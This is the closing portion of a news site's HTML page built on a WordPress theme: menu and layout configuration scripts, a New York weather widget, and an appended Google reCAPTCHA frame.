text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-10.6,13],"today_humidity":58,"today_wind_speed":[3.1,1.9],"today_min":[-12.3,9.8],"today_max":[-9.5,15],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1769677200,"day_name":"Thu","day_temp":[-6,20],"owm_day_index":0},{"timestamp":1769731200,"day_name":"Fri","day_temp":[-9,15],"owm_day_index":5},{"timestamp":1769817600,"day_name":"Sat","day_temp":[-8,18],"owm_day_index":13},{"timestamp":1769904000,"day_name":"Sun","day_temp":[-5,23],"owm_day_index":21},{"timestamp":1769990400,"day_name":"Mon","day_temp":[-5,24],"owm_day_index":29}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YGGdDzQzFXQAAkQgSYw7Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769679774746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>